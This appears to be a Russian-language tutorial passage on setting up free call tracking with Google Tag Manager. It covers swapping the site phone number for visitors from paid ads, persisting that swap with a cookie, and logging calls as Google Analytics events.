


В ГТМ открываем меню триггеров и создаём новый, назвав его «Страница содержит метку срс»:
В качестве события и типа триггера выбираем «Просмотр страницы»:
И ставим условие: Page URL содержит utm_medium=cpc.
Подмена номера


В рассматриваемом примере номер выглядит так:
и вот так:

Для подмены создадим новый тег в ГТМ:

Назовём его «Смена номера».
В выборе продукта выбираете «Пользовательский HTML», в поле ввода кода записываете скрипт:
В условиях активации нажмите на кнопку «Ещё» и проверьте ранее созданный триггер:
Сохраняем. Теперь, если человек придёт из рекламы, он увидит изменённый номер:

Но если пользователь перейдёт на другую страницу, то там он увидит оригинальный номер, так как URL не будет содержать utm-метку. Поэтому в этот же тег «Смена номера» добавляем второй скрипт, записывающий в куки немного информации.
Запись в cookie
Просто добавим в поле ввода кода созданного выше тега новый скрипт:
Код работает! Он описывает функцию установки куки set_cookie, затем вызывает её и подставляет в куки значения, указанные нами в строках.
Теперь браузер будет запоминать всех посетителей, пришедших из рекламы. Срок хранения куки 1 год. Если убрать из кода строки, описывающие запись даты в куки, то куки будет храниться в течение сеанса. В консоли вы увидите установленную запись.
Чтение cookie
Добавляем новый тег по аналогии с тегом «Смена номера», создание которого было описано выше. Но в условии активации выбираем «Все страницы». В примере он назван «Смена номера на всех».
Добавляем в тег скрипт, который получает значение куки, и, если оно нас устраивает, — подменяет номер на всех страницах сайта:
Здесь функция get_cookie будет искать нашу строку куки среди всех записей и сравнивать с тем, что мы записывали в куки ранее. Если всё сходится, номер подменяется. При повторном заходе на сайт пользователь вновь увидит подменённый номер.
Уже на этом этапе вы сможете отслеживать телефонные звонки, и делать выводы об эффективности контекстной рекламы. Поделите рекламный бюджет на количество принятых звонков, — теперь вы знаете во сколько рублей обходится один звонок. Если же вы хотите строить отчёты и делать выводы в различных срезах, то читаем дальше!
Передаём данные в Google Analytics


Мы рассмотрели простой случай, когда используется всего один подменный номер, и, скорее всего, IP-телефония здесь никак не привлечена. Звонки принимает человек и записывает в CRM или в блокнот. Этому человеку некогда вникать в импорт данных или протокол передачи данных. Поэтому создадим на сайте новую страницу (посетителям лучше не говорить о ней), и размещаем там одну кнопку «Звонок был». Попросим нашего человека нажимать на неё при поступлении звонка на подменный номер.
Вешаем на эту кнопку событие ГА, пример: ga(‘send’,’event’,’Звонок’,’был’); или создаём новый тег в ГТМ, который будет отправлять данные о событии в ГА при нажатии на кнопку. Для этого тега создаём новый триггер, — клик по кнопке «Звонок был». Подсматриваем код кнопки:

Создаём триггер с уловием активации Click ID содержит call_button.
Добавляем тег для отправки события о звонке.

Открываем в ГА отчёты в реальном времени по событиям, кликаем на кнопку «Звонок был» и видим успешную передачу события.
Далее, настраиваем цель и смотрим, сколько стоит привлечение одного такого звонка из контекста.
Заключение
Описанный выше способ работает и прост во внедрении. Замена номера происходит ни чуть не медленнее, чем у известных систем колл-трекинга. Все изменения в код легко вносить и оценивать благодаря встроенному отладчику ГТМ. Вам не нужно создавать .js-файлы и загружать их на хостинг, — работайте в одной среде. Вы всегда сможете масштабировать данный пример под прочие нужды, например, собирать данные о clientID и приветствовать на сайте тех пользователей, которые вам звонили. И это бесплатно. Этот алгоритм настройки отслеживания звонков подойдёт всем, кто не спешит глубоко вникать в аналитику или пока не решился на увеличение бюджетов для привлечения новых клиентов. Имея всего лишь дополнительный мобильный номер, вы сможете отследить все входящие и пропущенные звонки из контекста, узнать их длительность, выделить те, которые привели к продаже.